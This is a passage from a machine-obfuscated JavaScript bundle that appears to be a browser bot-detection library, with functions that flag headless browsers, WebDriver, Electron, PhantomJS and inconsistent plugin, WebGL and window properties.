E=A[Vb(0x794,'$Nfj')+Vb(0x20a,'dfqu')+'xt'](B[Vb(0x8ac,'YSBY')+'u']);continue;case'2':if(B[Vb(0x664,'WydJ')+'I'](B[Vb(0xa3f,'Pm6Q')+'W'],typeof A[Vb(0x6e2,'m0EH')+Vb(0xd88,'I5nP')+'xt']))throw new C(-0x2,B[Vb(0x2dc,'X8wG')+'L']);continue;case'3':if(B[Vb(0x6f7,'34s*')+'u'](null,E))throw new R(-0x4,B[Vb(0xcf0,'dE5j')+'D']);continue;case'4':var A=V[Vb(0xbb1,'dfqu')+Vb(0xf46,'ysWb')+Vb(0xdf6,'A&*F')+'t'](B[Vb(0xbe3,'rSts')+'v']);continue;case'5':if(B[Vb(0xa0d,')vWM')+'k'](B[Vb(0xd27,'H!g^')+'W'],typeof E[Vb(0x77e,'F1im')+Vb(0x78f,'LsqX')+Vb(0x5d1,'HD!o')]))throw new Q(-0x2,B[Vb(0x60e,'rLln')+'j']);continue;}break;}}},'detectEvalLengthInconsistency':function(z){var VD=BT,k={'vLEaj':function(A,O){var VJ=a0g;return B[VJ(0x696,'mqo3')+'F'](A,O);},'JIcwy':function(A,O){var VI=a0g;return B[VI(0xdd3,'&!AD')+'K'](A,O);},'KZVsR':function(A,O){var VK=a0g;return B[VK(0xec1,'wHsm')+'z'](A,O);}};if(B[VD(0x2f2,')vWM')+'P'](B[VD(0xc6d,'wHsm')+'D'],B[VD(0x78d,'N86Y')+'D'])){if(B[VD(0x5a8,'mqo3')+'g'](void 0x0,Q[VD(0xd51,'LsqX')+VD(0x225,'HD!o')+'s']))throw new X(-0x1,B[VD(0xf80,'Qmyr')+'q']);for(var O=Y[VD(0x50b,'X8wG')+VD(0x21e,'WydJ')+'s'],j=B[VD(0x6d9,'nQSr')+'g'](N[VD(0x5be,'rSts')+VD(0xa80,'X8wG')+VD(0xf31,'N86Y')+'Of'](O),q[VD(0xb7c,'dQ7m')+VD(0xe44,'dE5j')+'e']),B0=0x0;B[VD(0xd3e,'wRCb')+'s'](B0,O[VD(0xd99,'TC3H')+'th']);B0++)j&&(j=B[VD(0xb78,'2hr8')+'l'](H[VD(0xdf0,'pRe&')+VD(0xd8b,'kj^Y')+VD(0xab7,'34s*')+'Of'](O[B0]),N[VD(0xd87,'HD!o')+VD(0x8da,'ym#^')+'e']));return j;}else{var Z=z[VD(0xac4,'3uW)')+VD(0x1c2,'wHsm')+'th'],x=z[VD(0x8bf,'F1im')+VD(0xca0,'33Se')+VD(0x1ac,'F1im')],q=z[VD(0xf59,'mqo3')+VD(0x7c3,'kj^Y')+VD(0x8bc,'HD!o')+VD(0x3fb,'WWab')+'d'];if(B[VD(0xa98,'dUEu')+'u'](0x0,Z[VD(0xecc,'$Nfj')+'e'])&&B[VD(0xc8c,'wHsm')+'m'](0x0,x[VD(0xe8a,'2hr8')+'e'])&&B[VD(0xf0a,'33Se')+'E'](0x0,q[VD(0x485,'wHsm')+'e'])){if(B[VD(0x4e5,'wHsm')+'K'](B[VD(0xa37,'dQ7m')+'C'],B[VD(0xad7,'TC3H')+'C'])){if(Y||k[VD(0xcf3,'%cCo')+'j'](0x2,arguments[VD(0xe6e,'WkV]')+'th'])){for(var j,B0=0x0,B1=N[VD(0xb6d,'nsmH')+'th'];k[VD(0xd41,'rSts')+'y'](B0,B1);B0++)!j&&k[VD(0x7d8,'Pm6Q')+'R'](B0,j)||(j||(j=H[VD(0xbd6,'3uW)')+VD(0xbd5,'I5nP')+'e'][VD(0x549,'@LI%')+'e'][VD(0x6f6,'dfqu')](N,0x0,B0)),j[B0]=z[B0]);}return x[VD(0x759,'nQSr')+'at'](j||T[VD(0x4a8,'dUEu')+VD(0x52d,'kj^Y')+'e'][VD(0xa9b,'67jU')+'e'][VD(0xaf2,'@LI%')](M));}else{var E=Z[VD(0x39c,'WWab')+'e'];return B[VD(0xd23,'3uW)')+'F'](B[VD(0x685,'$Nfj')+'z'],q[VD(0x5a9,'34s*')+'e'])&&(B[VD(0x6a7,'YSBY')+'b'](0x25,E)&&!B[VD(0xe38,'%cCo')+'R'](F,[B[VD(0xa0f,'ym#^')+'m'],B[VD(0x7af,'LsqX')+'D']],q[VD(0x8b2,'%cCo')+'e'])||B[VD(0x851,'2hr8')+'k'](0x27,E)&&!B[VD(0x2bb,'o[@Z')+'n'](F,[B[VD(0x384,'&R!o')+'x']],x[VD(0xa28,'TC3H')+'e'])||B[VD(0x703,'dE5j')+'g'](0x21,E)&&!B[VD(0x98d,'$Nfj')+'Q'](F,[B[VD(0x4a4,'UQ9P')+'t']],q[VD(0x94f,'67jU')+'e']));}}}},'detectFunctionBind':function(z){var VG=BT;if(B[VG(0x7f6,'dQ7m')+'E'](B[VG(0xc96,'mz!K')+'S'],B[VG(0xdbc,'rLln')+'l'])){if(B[VG(0xacd,'67jU')+'F'](-0x2,z[VG(0x1f5,'ysWb')+VG(0x695,'ym#^')+VG(0x675,'rSts')][VG(0xb8f,'LsqX')+'e']))return Q;}else{if(B[VG(0x4df,'nsmH')+'N'](S,V,C))return{'value':!0x0};}},'detectLanguagesLengthInconsistency':function(z){var VP=BT;if(B[VP(0xcf1,')vWM')+'N'](B[VP(0x3cd,'F1im')+'l'],B[VP(0xba6,'H!g^')+'l'])){var x=U[VP(0x44e,'3uW)')+VP(0xa6a,'nsmH')+'s'];x&&S[VP(0x7fa,'o[@Z')](x[VP(0x1f7,'dQ7m')+'t'](','));}else{var k=z[VP(0x33d,'Qmyr')+VP(0x681,'mz!K')+'s'];if(B[VP(0x574,'nQSr')+'v'](0x0,k[VP(0x827,'WkV]')+'e'])&&B[VP(0xd5e,'N86Y')+'C'](0x0,k[VP(0xec4,'rSts')+'e'][VP(0x351,'&R!o')+'th']))return H;}},'detectNotificationPermissions':function(z){var Vc=BT,k={'Egssu':B[Vc(0xf4e,'67jU')+'P'],'ZGHiC':B[Vc(0x475,'%cCo')+'M'],'AEmBR':B[Vc(0xd96,'dE5j')+'X'],'fJrmb':B[Vc(0x262,'mqo3')+'F'],'anSnZ':B[Vc(0xf63,'dfBa')+'G'],'iTkzE':B[Vc(0x598,'dQ7m')+'w'],'YehrR':B[Vc(0x953,'&!AD')+'a'],'Pkocx':B[Vc(0x9eb,'dUEu')+'a'],'BXnjU':B[Vc(0xcea,'eGOn')+'y'],'BQXZt':B[Vc(0xe3d,'dfqu')+'d'],'KvHGi':B[Vc(0xd77,'WkV]')+'J'],'loZPM':B[Vc(0x9d9,'WWab')+'l'],'LveIy':B[Vc(0x89f,'dQ7m')+'W'],'dLtSy':B[Vc(0x511,'N86Y')+'H'],'BuFqQ':B[Vc(0xc83,'ym#^')+'E'],'eAOsf':B[Vc(0xe69,'mz!K')+'z'],'tHFfs':B[Vc(0x281,'WkV]')+'N'],'ZPnJu':B[Vc(0x7db,'Q5az')+'Q'],'FLWSW':B[Vc(0xa2e,'ysWb')+'M'],'FyPEq':B[Vc(0x75b,'7Ubq')+'h'],'AVsdN':B[Vc(0x4e9,'mqo3')+'W'],'ppFBk':B[Vc(0xf24,'o[@Z')+'Q'],'ouIPr':B[Vc(0x66a,'dQ7m')+'v'],'hgaAJ':B[Vc(0xba1,'dE5j')+'i'],'ckTgG':B[Vc(0x2de,'I5nP')+'o'],'vvVMw':B[Vc(0x382,'Qmyr')+'K'],'BeVzR':B[Vc(0xe4c,'WWab')+'a'],'uqGPH':B[Vc(0x313,'%cCo')+'X'],'GfwzR':B[Vc(0x2a5,')vWM')+'u'],'ZFcWl':B[Vc(0x9d6,'WydJ')+'h'],'XDXfR':B[Vc(0x849,'7Ubq')+'P'],'XjOXu':B[Vc(0xf3d,'o[@Z')+'Y'],'ewxkJ':B[Vc(0x5e7,'7Ubq')+'n'],'wGbrY':B[Vc(0xd64,'&R!o')+'e'],'ioPOd':B[Vc(0xf8c,')vWM')+'v'],'SmfTX':B[Vc(0x644,'nsmH')+'y'],'gmjHZ':B[Vc(0x199,'HD!o')+'W'],'rmooQ':B[Vc(0x2f9,'N86Y')+'F'],'mHTnk':B[Vc(0x949,'nsmH')+'p'],'imuHH':B[Vc(0xb0d,'pRe&')+'A'],'AwZqP':B[Vc(0x9f0,'m0EH')+'T'],'Vvjhf':function(q,E){var VL=Vc;return B[VL(0x780,'X8wG')+'n'](q,E);},'AzZFm':function(q,E){var Vf=Vc;return B[Vf(0xcda,'ym#^')+'w'](q,E);},'XpjGV':function(q,E){var VT=Vc;return B[VT(0x539,'dfBa')+'F'](q,E);},'NyWlj':function(q,E,A,O){var Vi=Vc;return B[Vi(0x400,'33Se')+'w'](q,E,A,O);},'uVrSi':function(q,E){var Vz=Vc;return B[Vz(0x9c3,'wRCb')+'b'](q,E);},'RJVvI':function(q,E,A,O){var Vk=Vc;return B[Vk(0x9be,'nsmH')+'w'](q,E,A,O);},'TxkTi':function(q,E){var VZ=Vc;return B[VZ(0x6ac,'@LI%')+'R'](q,E);}};if(B[Vc(0x677,'$Nfj')+'P'](B[Vc(0x868,'A&*F')+'x'],B[Vc(0xf60,'nQSr')+'N'])){var Z=z[Vc(0x68c,'A&*F')+Vc(0x5ee,'I5nP')+Vc(0x2da,'%cCo')+Vc(0xb0a,'3uW)')+Vc(0x959,'rLln')+Vc(0x8ff,'nsmH')],x=z[Vc(0x297,'dE5j')+Vc(0x571,'o[@Z')+Vc(0x508,'H!g^')];return B[Vc(0x290,'pRe&')+'w'](0x0,x[Vc(0x77c,'HD!o')+'e'])&&B[Vc(0xd38,'2hr8')+'F'](B[Vc(0xb37,'kj^Y')+'T'],x[Vc(0x852,'Pm6Q')+'e'])&&(B[Vc(0xeb9,'Pm6Q')+'M'](0x0,Z[Vc(0x4ae,'Pm6Q')+'e'])&&Z[Vc(0xec4,'rSts')+'e']?H:void 0x0);}else{var E,A,O=((E={})[Vc(0x779,'nsmH')+Vc(0x435,'mqo3')+'m']={'window':[k[Vc(0x6bc,'F1im')+'u']]},E[Vc(0x20d,'rLln')]={'window':[k[Vc(0x716,'&!AD')+'C']]},E[Vc(0x26a,'N86Y')+Vc(0x8bd,'eGOn')]={'window':[k[Vc(0x6fe,'dfqu')+'R']]},E[Vc(0x4b9,'34s*')+Vc(0x43a,'rLln')]={'window':[k[Vc(0x61b,'WydJ')+'b']]},E[Vc(0x9e1,'eGOn')+'er']={'window':[k[Vc(0x2c7,')vWM')+'Z']]},E[Vc(0x1a2,'&!AD')]={'window':[k[Vc(0xf4b,'HD!o')+'E']]},E[Vc(0x9d7,'67jU')+Vc(0x9e7,'&R!o')+Vc(0x95f,'eGOn')]={'window':[k[Vc(0x3e6,'eGOn')+'R'],k[Vc(0x724,'X8wG')+'x']]},E[Vc(0xb91,'rSts')+Vc(0xc03,'nsmH')+'s']={'window':[k[Vc(0xf1c,'ysWb')+'U']]},E[H]={'window':[k[Vc(0xc90,'UQ9P')+'t'],k[Vc(0x2d0,'dfBa')+'i']]},E[Vc(0xed6,'dQ7m')+'o']={'window':[k[Vc(0xe8c,'3uW)')+'M']]},E[N]={'window':[k[Vc(0x9e9,'X8wG')+'y'],k[Vc(0xe65,')vWM')+'y'],k[Vc(0x6d7,'HH4#')+'Q'],/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[k[Vc(0xd2c,'LsqX')+'f'],k[Vc(0x933,'HD!o')+'s'],k[Vc(0x20b,'dUEu')+'u']]},E[Vc(0xa78,'nQSr')+Vc(0x85c,'N86Y')+Vc(0xf3e,'67jU')]={'window':[k[Vc(0xe9f,'67jU')+'W']]},E[Vc(0x8ee,'Pm6Q')+Vc(0xf55,'ym#^')+'r']={'window':[k[Vc(0x673,'&R!o')+'q'],k[Vc(0xd00,'HD!o')+'N'],k[Vc(0x79f,'pRe&')+'k'],k[Vc(0x974,'33Se')+'r'],k[Vc(0x4d1,'X8wG')+'J'],k[Vc(0x617,'m0EH')+'G'],k[Vc(0x7b5,'67jU')+'w']],'document':[k[Vc(0x6c6,'mz!K')+'R'],k[Vc(0xca6,'X8wG')+'H'],k[Vc(0xa63,'HH4#')+'R'],k[Vc(0x17c,'33Se')+'l'],k[Vc(0x6be,'&!AD')+'R'],k[Vc(0x4fa,'rLln')+'u'],k[Vc(0x9f1,'eGOn')+'J'],k[Vc(0x665,'33Se')+'R'],k[Vc(0xf6b,'Q5az')+'Y'],k[Vc(0xed2,'3uW)')+'d'],k[Vc(0x862,'o[@Z')+'X'],k[Vc(0x2c1,'rLln')+'Z'],k[Vc(0xa03,'dE5j')+'Q'],k[Vc(0xf6e,'7Ubq')+'k']]},E[E]={'window':[k[Vc(0x29a,'dfqu')+'H'],k[Vc(0x573,'UQ9P')+'P']]},E),j={},B0=k[Vc(0x7b7,'WWab')+'f'](O,T),B1=[];for(A in(k[Vc(0xb1e,'H!g^')+'m'](void 0x0,B3[Vc(0xc36,'2hr8')+Vc(0x410,'WWab')])&&(B1=k[Vc(0xa38,'TC3H')+'f'](W,A[Vc(0x928,'rLln')+Vc(0x8c9,'HD!o')])),O)){var B2=O[A];if(k[Vc(0xdf4,'WWab')+'m'](void 0x0,B2)){var B3=k[Vc(0x8b0,'eGOn')+'V'](void 0x0,B2[Vc(0x50e,'pRe&')+'ow'])&&J[Vc(0xc5f,'YSBY')+'y'](void 0x0,k[Vc(0x463,'nsmH')+'j'](I,[B0],B2[Vc(0xe0b,'rLln')+'ow'],!0x1)),B4=!(k[Vc(0x82f,'TC3H')+'i'](void 0x0,B2[Vc(0x3f7,'HH4#')+Vc(0x727,'LsqX')])||!B1[Vc(0xcf5,'kj^Y')+'th'])&&K[Vc(0x812,'rLln')+'y'](void 0x0,k[Vc(0xd1c,'N86Y')+'I'](D,[B1],B2[Vc(0xe4e,'ysWb')+Vc(0x314,'rLln')],!0x1));j[A]=k[Vc(0x8ae,'pRe&')+'i'](B3,B4);}}return j;}},'detectPluginsArray':function(z){var Vd=BT;if(B[Vd(0x278,'A&*F')+'C'](B[Vd(0xe22,'A&*F')+'o'],B[Vd(0x67d,'HD!o')+'x'])){var k=z[Vd(0xca5,'LsqX')+Vd(0xb18,'N86Y')+Vd(0x6de,'@LI%')];if(B[Vd(0xc52,'A&*F')+'m'](0x0,k[Vd(0xcf2,'dQ7m')+'e'])&&!k[Vd(0x83b,'LsqX')+'e'])return H;}else B[Vd(0x7d9,'nQSr')+'X'](S[Vd(0x44c,'pRe&')+'th'],0x0)&&B[Vd(0x63f,'o[@Z')+'Y'](V,C);},'detectPluginsLengthInconsistency':function(z){var Vx=BT;if(B[Vx(0x4ad,'&!AD')+'X'](B[Vx(0x8f5,'UQ9P')+'R'],B[Vx(0x96d,'UQ9P')+'j']))switch(P[Vx(0x987,'67jU')+'l']){case 0x0:BV=BC[BR],BQ[Vx(0x1dd,'X8wG')+'l']=0x1;case 0x1:return BX[Vx(0x8f8,'HH4#')][Vx(0xf1f,'$Nfj')]([0x1,0x3,,0x4]),BY=Bs,Br=BH,BN={},[0x4,B[Vx(0x29e,'pRe&')+'b'](Be)];case 0x2:return Bn[By]=(Bl[Vx(0xeda,'YSBY')+'e']=BW[Vx(0xab9,'%cCo')](),Bt[Vx(0x66c,'eGOn')+'e']=0x0,Ba),[0x3,0x4];case 0x3:return Bp=BM[Vx(0x26d,'kj^Y')](),Bh[Bv]=B[Vx(0xf2b,'kj^Y')+'q'](Bw,BF)?{'state':Bb[Vx(0xb8f,'LsqX')+'e'],'error':''[Vx(0xdf3,'H!g^')+'at'](BJ[Vx(0x760,'HD!o')],':\x20')[Vx(0x24b,'WydJ')+'at'](BI[Vx(0x4a3,'HD!o')+Vx(0x328,'&R!o')])}:{'state':-0x3,'error':B[Vx(0x66f,'&R!o')+'Y'](BK,BD)?''[Vx(0x20f,'7Ubq')+'at'](BG[Vx(0x950,'7Ubq')],':\x20')[Vx(0x9dc,'eGOn')+'at'](BP[Vx(0x7d5,'mz!K')+Vx(0xd93,'A&*F')]):B[Vx(0x833,'eGOn')+'f'](Bc,BL)},[0x3,0x4];case 0x4:return[0x2];}else{var k=z[Vx(0xa09,'$Nfj')+Vx(0xf13,'mqo3')+Vx(0xcff,'%cCo')+'h'],Z=z[Vx(0xd95,'ysWb')+Vx(0x88f,'wHsm')],x=z[Vx(0xd49,'mz!K')+Vx(0xd26,'eGOn')+Vx(0x508,'H!g^')],q=z[Vx(0x682,'X8wG')+Vx(0xd29,'WydJ')+Vx(0x4b8,'A&*F')+Vx(0x1c0,'dUEu')+'d'];if(B[Vx(0x172,'o[@Z')+'D'](0x0,k[Vx(0x436,'nQSr')+'e'])&&B[Vx(0x46e,'33Se')+'X'](0x0,Z[Vx(0x79d,'@LI%')+'e'])&&B[Vx(0x8c2,'2hr8')+'k'](0x0,x[Vx(0x4d2,'dfqu')+'e'])&&B[Vx(0x541,'m0EH')+'N'](0x0,q[Vx(0x38d,'dE5j')+'e'])&&B[Vx(0x963,'pRe&')+'j'](B[Vx(0xe9c,'rSts')+'T'],x[Vx(0x805,'Q5az')+'e'])&&!Z[Vx(0x94f,'67jU')+'e']&&B[Vx(0xd4e,'dE5j')+'b'](B[Vx(0xa1e,'dE5j')+'t'],q[Vx(0xbd7,'&!AD')+'e']))return B[Vx(0xf03,'dfBa')+'k'](0x0,k[Vx(0x3aa,'@LI%')+'e'])?H:void 0x0;}},'detectProcess':function(z){var Vq=BT,k={'QmeQr':function(q,E){var Vo=a0g;return B[Vo(0x7d7,'2hr8')+'g'](q,E);}};if(B[Vq(0xb94,'ym#^')+'K'](B[Vq(0x282,'Pm6Q')+'t'],B[Vq(0xc55,'mz!K')+'y'])){if(k[Vq(0xe42,'67jU')+'r'](-0x2,U[Vq(0x888,'Qmyr')+Vq(0xf77,'HH4#')+Vq(0x6bb,'dfqu')][Vq(0x391,'rSts')+'e']))return S;}else{var Z,x=z[Vq(0xbf5,'eGOn')+Vq(0x433,'nQSr')];return B[Vq(0x632,'A&*F')+'C'](0x0,x[Vq(0xe5b,'N86Y')+'e'])&&(B[Vq(0x3c7,'F1im')+'X'](B[Vq(0xc7d,'3uW)')+'S'],x[Vq(0x55c,'Qmyr')+'e'][Vq(0xe7a,'rLln')])||B[Vq(0x6cc,'$Nfj')+'I'](null,B[Vq(0xa17,'67jU')+'F'](null,Z=x[Vq(0x55c,'Qmyr')+'e'][Vq(0xc2a,'WkV]')+Vq(0xc61,'$Nfj')])||B[Vq(0xa84,'rSts')+'L'](void 0x0,Z)?void 0x0:Z[Vq(0x883,'dfBa')+Vq(0xeb7,'&R!o')])?R:void 0x0);}},'detectUserAgent':function(z){var VE=BT;if(B[VE(0xb8b,'dE5j')+'v'](B[VE(0x253,'@LI%')+'e'],B[VE(0xe2d,'7Ubq')+'e'])){var k=z[VE(0xfae,'dQ7m')+VE(0x3a0,'dfqu')+'t'];return B[VE(0x90c,'%cCo')+'F'](0x0,k[VE(0x4d2,'dfqu')+'e'])&&(/PhantomJS/i[VE(0xd4d,'eGOn')](k[VE(0x32b,'UQ9P')+'e'])?Q:/Headless/i[VE(0xf01,'ysWb')](k[VE(0x7dc,'$Nfj')+'e'])?H:/Electron/i[VE(0x418,'2hr8')](k[VE(0x7dc,'$Nfj')+'e'])?R:/slimerjs/i[VE(0x909,'Pm6Q')](k[VE(0x39c,'WWab')+'e'])?Y:void 0x0);}else{var x={'enxlU':function(q,E,A){var VA=VE;return B[VA(0xf42,'wRCb')+'m'](q,E,A);},'yAHlB':function(q){var Vm=VE;return B[Vm(0xf38,'2hr8')+'v'](q);},'cVcmZ':function(q,E){var Vu=VE;return B[Vu(0x2b9,'2hr8')+'d'](q,E);},'jOpmG':function(q,E){var VO=VE;return B[VO(0xd71,'dUEu')+'F'](q,E);},'hQWsh':function(q,E){var Vj=VE;return B[Vj(0x2e9,'YSBY')+'F'](q,E);},'UfkZJ':function(q,E,A,O,j){var C0=VE;return B[C0(0x65d,'wHsm')+'I'](q,E,A,O,j);}};switch(W[VE(0xbe7,'eGOn')+'l']){case 0x0:return F={},T=R[VE(0xb8c,'nQSr')](z),[0x4,k[VE(0x203,'nQSr')](Z[VE(0xecb,'o[@Z')](function(Bg){var C5=VE,BU={'NaHNs':function(BS){var C1=a0g;return x[C1(0x337,'dfqu')+'B'](BS);},'fUeOq':function(BS,BV){var C2=a0g;return x[C2(0x457,'YSBY')+'Z'](BS,BV);},'JzoKF':function(BS,BV){var C3=a0g;return x[C3(0x646,'N86Y')+'G'](BS,BV);},'FqFMt':function(BS,BV){var C4=a0g;return x[C4(0x515,'wHsm')+'h'](BS,BV);}};return x[C5(0x670,'WWab')+'J'](B1,B2,void 0x0,void 0x0,function(){var C6=C5,BH,BN,Be,Bn,By;return x[C6(0x3d5,'UQ9P')+'U'](Bg,this,function(Ba){var C7=C6;switch(Ba[C7(0x987,'67jU')+'l']){case 0x0:BH=BN[Bg],Ba[C7(0x7c4,'rLln')+'l']=0x1;case 0x1:return Ba[C7(0xf88,'nQSr')][C7(0x3fa,'UQ9P')]([0x1,0x3,,0x4]),BN=Be,Be=Bg,By={},[0x4,BU[C7(0x6e3,'wHsm')+'s'](BH)];case 0x2:return BN[Be]=(By[C7(0x8ab,'dQ7m')+'e']=Ba[C7(0x51c,'&!AD')](),By[C7(0x64c,'F1im')+'e']=0x0,By),[0x3,0x4];case 0x3:return Bn=Ba[C7(0x9b7,'33Se')](),Bn[Bg]=BU[C7(0xcd8,'LsqX')+'q'](Bn,By)?{'state':Bn[C7(0x335,'Qmyr')+'e'],'error':''[C7(0x25e,'X8wG')+'at'](Bn[C7(0x33c,'rSts')],':\x20')[C7(0x9dc,'eGOn')+'at'](Bn[C7(0x807,'o[@Z')+C7(0x302,'o[@Z')])}:{'state':-0x3,'error':BU[C7(0x287,'dUEu')+'F'](Bn,Bl)?''[C7(0xc9d,'YSBY')+'at'](Bn[C7(0xdaa,'mqo3')],':\x20')[C7(0x759,'nQSr')+'at'](Bn[C7(0xd84,'dfqu')+C7(0xe67,'rSts')]):BU[C7(0x1cb,'nsmH')+'t'](BW,Bn)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return j[VE(0x3d6,'WWab')](),[0x2,B0];}}},'detectWebDriver':function(z){var C8=BT;if(B[C8(0xac8,'ym#^')+'k'](B[C8(0x56f,'I5nP')+'n'],B[C8(0x73c,'pRe&')+'y'])){var k=z[C8(0xcc6,'nsmH')+C8(0xa32,'ysWb')+'r'];if(B[C8(0x318,'H!g^')+'E'](0x0,k[C8(0x255,'ysWb')+'e'])&&k[C8(0x32b,'UQ9P')+'e'])return H;}else B[C8(0x709,'&R!o')+'u'](S,V[C8(0x1a4,')vWM')](C));},'detectWebGL':function(z){var CB=BT,k={'pymoi':function(A,O){var C9=a0g;return B[C9(0x315,'UQ9P')+'l'](A,O);}};if(B[CB(0xcac,'N86Y')+'u'](B[CB(0x524,'WkV]')+'I'],B[CB(0x88a,'pRe&')+'j']))return this[CB(0xf68,'dfBa')+CB(0xa34,'67jU')+'ns'];else{var Z=z[CB(0xe25,'dfBa')+'L'];if(B[CB(0x8ba,'dfqu')+'z'](0x0,Z[CB(0xa91,'dUEu')+'e'])){if(B[CB(0x240,'dE5j')+'C'](B[CB(0x82c,'dE5j')+'g'],B[CB(0xa08,'dfBa')+'g']))return G[CB(0xe03,'A&*F')+'ce'](function(j,B0){var Cg=CB;return k[Cg(0x653,'WydJ')+'i'](j,B0?0x1:0x0);},0x0);else{var x=Z[CB(0x624,'HD!o')+'e'],q=x[CB(0x64e,'YSBY')+'or'],E=x[CB(0xe4f,'LsqX')+CB(0x5ac,'wRCb')];if(B[CB(0x960,'7Ubq')+'W'](B[CB(0x67a,'WkV]')+'w'],q)&&B[CB(0x772,'&!AD')+'P'](B[CB(0xe63,'WWab')+'j'],E))return H;}}}},'detectWindowExternal':function(z){var CS=BT,k={'rJOpV':function(q,E){var CU=a0g;return B[CU(0x73b,'&!AD')+'F'](q,E);},'cPMSj':B[CS(0x80f,'H!g^')+'F'],'azRmW':function(q,E){var CV=CS;return B[CV(0x189,'dUEu')+'I'](q,E);},'sXsfV':B[CS(0xcdc,'WWab')+'W'],'asCIv':B[CS(0x7ae,'33Se')+'h']};if(B[CS(0xc27,'TC3H')+'F'](B[CS(0x835,'&!AD')+'m'],B[CS(0x2bf,'LsqX')+'m'])){if(k[CS(0x796,'wRCb')+'V'](void 0x0,V[CS(0xe89,'3uW)')+CS(0x5f4,'H!g^')]))throw new C(-0x1,k[CS(0xcd7,'wHsm')+'j']);var q=R[CS(0x694,'WWab')+CS(0x3f0,'m0EH')];if(k[CS(0x880,'m0EH')+'W'](k[CS(0x9e5,'33Se')+'V'],typeof q[CS(0x27f,'N86Y')+CS(0xd2d,'%cCo')]))throw new Q(-0x2,k[CS(0x877,'34s*')+'v']);return q[CS(0x5c2,'eGOn')+CS(0x9ac,'nQSr')]();}else{var Z=z[CS(0x9b4,'Qmyr')+CS(0x710,'ym#^')+CS(0xc0b,'nsmH')+'al'];return B[CS(0x919,'HH4#')+'u'](0x0,Z[CS(0x699,'&R!o')+'e'])&&(/Sequentum/i[CS(0xcad,'HD!o')](Z[CS(0xcbe,'33Se')+'e'])?B[CS(0x7b1,'ym#^')+'c']:void 0x0);}},'detectWindowSize':function(z){var CQ=BT,k={'vjwfP':function(O,j){var CC=a0g;return B[CC(0x830,'Pm6Q')+'F'](O,j);},'cTcBs':function(O,j){var CR=a0g;return B[CR(0x859,'WWab')+'b'](O,j);},'NqghW':B[CQ(0x205,'F1im')+'t'],'ETFrp':function(O){var CX=CQ;return B[CX(0x8a9,'%cCo')+'k'](O);},'BRGiH':function(O,j){var CY=CQ;return B[CY(0x7dd,'LsqX')+'i'](O,j);},'Jmuki':function(O,j){var Cs=CQ;return B[Cs(0xcd6,'TC3H')+'y'](O,j);},'eSfcd':function(O,j){var Cr=CQ;return B[Cr(0x5d3,'rSts')+'z'](O,j);},'xSFTK':B[CQ(0xa1d,'m0EH')+'n'],'AdmWF':function(O,j){var CH=CQ;return B[CH(0x708,'$Nfj')+'n'](O,j);},'KMSzh':B[CQ(0xfa8,'F1im')+'r'],'buXju':function(O,j){var CN=CQ;return B[CN(0xc7e,'YSBY')+'I'](O,j);},'XQpAC':function(O,j){var Ce=CQ;return B[Ce(0xadf,'wRCb')+'V'](O,j);},'eFKik':B[CQ(0x654,'pRe&')+'K'],'YmCpv':function(O,j){var Cn=CQ;return B[Cn(0x3b7,'WydJ')+'R'](O,j);},'vvpcv':function(O,j){var Cy=CQ;return B[Cy(0xb5e,'&R!o')+'V'](O,j);},'Ufzac':B[CQ(0xabc,'nsmH')+'S'],'kDZQo':B[CQ(0x361,'3uW)')+'r']};if(B[CQ(0x200,'&!AD')+'P'](B[CQ(0xb47,'mz!K')+'I'],B[CQ(0x68a,'H!g^')+'d'])){var j,B0=C,B1=[],B2=B0[CQ(0xb1a,'wHsm')+CQ(0xac2,'wHsm')]||B0[CQ(0x550,'rLln')+CQ(0x61d,'&R!o')+CQ(0x8e6,'F1im')]||B0[CQ(0x8bf,'F1im')+CQ(0x8f9,'rLln')+CQ(0x838,'YSBY')+CQ(0xf7e,'I5nP')]||B0[CQ(0x860,'&R!o')+CQ(0x4b3,'pRe&')+CQ(0x715,'&!AD')+'ge'];if(k[CQ(0x397,'o[@Z')+'P'](void 0x0,B2)&&B1[CQ(0x521,'3uW)')]([B2]),R[CQ(0x5d2,'$Nfj')+CQ(0xf33,'33Se')](B0[CQ(0x6e0,'I5nP')+CQ(0x25c,'wRCb')+'s']))k[CQ(0x486,'Q5az')+'s'](k[CQ(0xbce,'7Ubq')+'W'],k[CQ(0x616,'YSBY')+'p'](Q))&&k[CQ(0x449,'@LI%')+'H'](k[CQ(0x28a,'F1im')+'i'](X,[!k[CQ(0xcae,'dfBa')+'d'](k[CQ(0xb05,'wRCb')+'K'],j=Y),k[CQ(0x194,'rSts')+'F'](k[CQ(0xb4f,'&!AD')+'h'],j),k[CQ(0xdec,'ym#^')+'u'](k[CQ(0x484,'wRCb')+'C']('',j[CQ(0xbbb,'o[@Z')]),k[CQ(0x7c2,'&!AD')+'k']),k[CQ(0x76d,'TC3H')+'v'](k[CQ(0x3ff,'HD!o')+'v']('',j[CQ(0x5ed,'$Nfj')+CQ(0x680,'A&*F')]),k[CQ(0xd58,'Pm6Q')+'c'])]),0x3)||B1[CQ(0x916,'eGOn')](B0[CQ(0xbcd,'A&*F')+CQ(0xe6a,'ym#^')+'s']);else{if(k[CQ(0x5a2,'dUEu')+'u'](k[CQ(0xaf4,'HH4#')+'o'],typeof B0[CQ(0xb7b,'X8wG')+CQ(0x5a6,'mqo3')+'s'])){var B3=B0[CQ(0xa89,'nQSr')+CQ(0x8fe,'I5nP')+'s'];B3&&B1[CQ(0x36b,'H!g^')](B3[CQ(0x51e,'%cCo')+'t'](','));}}return B1;}else{var Z=z[CQ(0xabf,'H!g^')+CQ(0xa24,'Pm6Q')+'ze'],x=z[CQ(0xf15,'3uW)')+CQ(0x1e7,'ysWb')+CQ(0x3c8,'rLln')+'s'];if(B[CQ(0x375,'dUEu')+'Q'](0x0,Z[CQ(0xe97,'WWab')+'e'])||B[CQ(0x7e3,'dE5j')+'C'](0x0,x[CQ(0x64c,'F1im')+'e']))return!0x1;var q=Z[CQ(0x441,'H!g^')+'e'],E=q[CQ(0xaef,'H!g^')+CQ(0xe00,'dUEu')+'th'],A=q[CQ(0xc79,'dQ7m')+CQ(0x3b6,'kj^Y')+CQ(0xc13,'eGOn')];return x[CQ(0x932,'mz!K')+'e']&&B[CQ(0xbb6,'N86Y')+'X'](0x0,E)&&B[CQ(0xb12,'3uW)')+'Z'](0x0,A)?H:void 0x0;}},'detectMimeTypesConsistent':function(z){var 